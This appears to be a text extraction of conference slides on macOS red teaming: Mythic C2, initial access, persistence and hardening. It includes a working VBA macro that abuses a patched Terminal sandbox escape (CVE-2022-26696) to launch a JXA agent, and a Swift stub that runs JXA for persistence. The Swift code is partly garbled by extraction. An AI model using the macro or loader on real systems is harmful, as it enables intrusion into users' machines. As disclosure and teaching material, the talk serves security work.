# macOS Red Teaming

O-day edition

#### Whoami?

#### Wojciech Reguła

Head of Mobile Security at **Securing** 

- Focused on iOS/macOS #appsec
- Blogger https://wojciechregula.blog
- iOS Security Suite Creator
- macOS environments security















# Thank you!



Wojciech Reguła
Head of Mobile Security at SecuRing







### Agenda

- 1. Introduction
- 2. Macs in corporate environments
- 3. Setting up a C2 with Mythic
- 4. Initial access
- 5. Persistence
- 6. Data collection & Lateral movement
- 7. Hardening macOS environments
- 8. Conclusion

# Why did I decide to make this talk?

- 1. Macs are getting more common in corporate environments (developers, UX, designers, managers, etc.)
- 2. Software houses / IT companies have large % of Macs in their environments
- 3. Macs are not symmetrically secured comparing them to Windows machines...

### What are the problems?

- 🔯 Old, vulnerable macOS versions everywhere
- MacOS system firewall disabled (default configuration)
- Antimalware? Do Macs have viruses?
- Standard users working on admin accounts
- Lack of application whitelisting
- In mid-size companies Macs are not even enrolled in MDMs...



Mac is directly bound to the AD



Mac has NoMAD installed that handles Kerberos





Mac uses SSO, there is no AD





# Target for this talk





- ✓ Great red teaming framework with macOS support
- ✓ Created by Cody Thomas @its\_a\_feature\_
- ✓ Open source https://github.com/its-a-feature/Mythic
- ✓ Extensive docs https://docs.mythic-c2.net/





# Initial access - problems



1. According to Apple all the software downloaded directly with your browser must be notarized

# Initial access - problems

Notarization gives users more confidence that the Developer ID-signed software you distribute has been checked by Apple for malicious components. Notarization is not App Review. The Apple notary service is an automated system that scans your software for malicious content, checks for code-signing issues, and returns the results to you quickly. If there are no issues, the notary service generates a ticket for you to staple to your software; the notary service also publishes that ticket online where Gatekeeper can find it.

2. Notarization will check if the software doesn't contain malicious components

# Initial access - problems

3. If you don't notarize your app macOS will block it.



# Initial access - solutions for the problems



1. We can create a legit pkg file, notarize it and risk our certificate to be revoked by Apple

# Initial access - solutions for the problems

2. We can convince user to right click and open the app. It's a popular technique used by malware



### Initial access – solutions for the problems

3. We can bypass the GateKeeper using a 0-day

#### LaunchServices

Available for: macOS Ventura

Impact: An app may bypass Gatekeeper checks

Description: A logic issue was addressed with improved checks.

CVE-2023-32352: Wojciech Reguła (@\_r3ggi) of SecuRing (wojciechregula.blog)

### Initial access – solutions for the problems

4. Use Microsoft Office Macro.



#### Initial access with a Microsoft Word Macro



#### Initial access with a Microsoft Word Macro



#### Initial access with a Microsoft Word Macro

Madhav Bhatt shared a cool technique to escape the Word's sandbox.
 However, it requires users to reboot their Macs.



...but we have our own 0-days 😈

Presenting:

# macOS sandbox escape vulnerability



### Sandbox escape vulnerability details

```
Sub AutoOpen()

MacScript ("do shell script ""open -b com.apple.terminal --env __OSINSTALL_ENVIRONMENT=1
--env PATH='$(/usr/bin/osascript -l JavaScript /path/.apfell.js)'"" ")

End Sub
```

#### Terminal

Available for: macOS Monterey

Impact: A sandboxed process may be able to circumvent sandbox restrictions

Description: This issue was addressed with improved environment sanitization.

CVE-2022-26696: Ron Waisberg, Ron Hass (@ronhass7) of Perception Point, and Wojciech Regula (@\_r3ggi) of SecuRing

#### Persistence

#### Typical macOS persistence techniques:

- Launch Agents
- Launch Daemons
- Login Items
- Cron Jobs
- Login/Logout Hooks
- Authorization Plugins
- •





#### Persistence – macOS Ventura





#### **Login Item Added**

"Google Chrome" will open automatically when you log in. You can manage this in Login Items Settings.

#### Persistence – invisible HAL driver

#### Persistence – invisible HAL driver

```
import Foundation
   import OSAKit
   // apfell.js content goes here
  let ixa = """
   ObjC.import('Foundation');
   var filePath = "/private/tmp/pwned";
   var fileContent = "pwned";
10
   var contentData = $.NSString.alloc.initWithUTF8String(fileContent);
   contentData.writeToFileAtomically(filePath, true);
13
14
   let osascript = OSAScript.init(source: jxa, language: OSALanguage(forName: "JavaScript"))
16
   var error: NSDictionary?
18
   if !osascript.compileAndReturnError(&error) {
       print("JXA compilation error: \(error!)")
20
       exit(-1)
21
23
   osascript.executeAndReturnError(&error)
```



